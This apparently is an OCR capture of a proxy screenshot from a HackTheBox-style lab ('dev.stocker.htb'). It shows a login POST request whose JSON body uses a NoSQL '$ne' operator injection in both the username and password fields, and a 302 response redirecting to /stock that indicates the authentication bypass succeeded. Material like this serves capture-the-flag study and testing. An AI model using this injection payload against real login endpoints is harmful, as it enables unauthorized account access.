 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ja
13 Cookie: connect.sid=
s%3AVK1C0NsEE4rFOJQLs_-fMom86RrQJlvf.ADRIF9vyxEQIinsg%2BY
OjpJF9jR3hzfGTf86tYF2Ogxk
14 Connection: close
15
16 {
"username":{
"$ne":"asd"
},
"password":{
"$ne":"asd"
}
17 }
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Mar 2023 09:58:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>